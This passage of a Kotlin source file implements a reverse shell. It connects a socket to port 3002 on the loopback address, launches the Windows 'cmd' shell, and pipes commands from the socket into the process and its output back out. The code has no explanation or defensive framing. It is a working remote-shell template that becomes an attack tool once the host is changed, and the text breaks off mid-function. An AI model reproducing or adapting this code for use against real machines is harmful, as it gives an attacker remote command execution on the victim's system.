 package com.melardev.shell

import java.io.*
import java.net.InetAddress
import java.net.Socket

fun main() {

    try {
        val shellPath = getShellPath()
        if (shellPath == null) {
            System.err.println("Could not locate the shell executable path")
            return
        }

        val socket = Socket(InetAddress.getLoopbackAddress(), 3002)
        val socketIs = socket.getInputStream()
        val socketOut = socket.getOutputStream()

        val pb = ProcessBuilder()
        // merge STDERR with STDOUT
        pb.redirectErrorStream(true)
        pb.redirectInput(ProcessBuilder.Redirect.PIPE)
        pb.redirectOutput(ProcessBuilder.Redirect.PIPE)

        val process = pb.command("cmd").start()
        val outputStream = process.outputStream
        val inputStream = process.inputStream

        readFromSocketWriteIntoProcessAsync(socketIs, outputStream)
        readFromProcessWriteIntoSocket(inputStream, socketOut)

    } catch (e: IOException) {
        e.printStackTrace()
    }

}

private fun readFromSocketWriteIntoProcessAsync(socketIs: InputStream, outputStream: OutputStream) {
    Thread {
        try {
            // Read from socket, write into process
            val writer = BufferedWriter(OutputStreamWriter(outputStream))
            val bufferSocket = ByteArray(1024)
            var numberOfBytesReadFromSocket: Int
            do {
                numberOfBytesReadFromSocket = socketIs.read(bufferSocket)
                outputStream.write(bufferSocket, 0, numberOfBytesReadFromSocket)

                if (bufferSocket.last() == '\n'.toByte())
                    writer.newLine()

                writer.flush() // Very important
            } while (numberOfBytesReadFromSocket != -1)

        } catch (e: IOException) {
            e.printStackTrace()